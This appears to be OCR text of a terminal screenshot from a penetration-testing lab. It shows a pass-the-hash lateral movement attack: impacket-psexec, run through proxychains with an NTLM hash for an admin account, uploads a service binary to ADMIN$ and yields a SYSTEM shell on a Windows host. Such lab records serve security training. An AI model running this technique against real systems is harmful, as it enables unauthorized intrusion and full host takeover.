 Last login: Sun Feb  2 10:59:29 2025 from 182.138.110.71
(root REDIDCnxg3q2mtsqsr)-[~]
# proxychains impacket-psexec -hashes 00000000000000000000000000000000:4979d69d4ca66955c075c41cf45f24dc tom_admin@10.10.206.146
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[proxychains] Dynamic chain  ...  127.0.0.1:5555  ...  10.10.206.146:445  ...  OK
[*] Requesting shares on 10.10.206.146.....
[*] Found writable share ADMIN$
[*] Uploading file eQNhMZQs.exe
[*] Opening SVCManager on 10.10.206.146.....
[*] Creating service IUJo on 10.10.206.146.....
[*] Starting service IUJo.....
[proxychains] Dynamic chain  ...  127.0.0.1:5555  ...  10.10.206.146:445  ...  OK
[proxychains] Dynamic chain  ...  127.0.0.1:5555  ...  10.10.206.146:445  ...  OK
[!] Press help for extra shell commands [
proxychains] Dynamic chain  ...  127.0.0.1:5555  ...  10.10.206.146:445  ...  OK
Microsoft Windows [Version 10.0.17763.2746]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami n
t authority\system
C:\Windows\system32>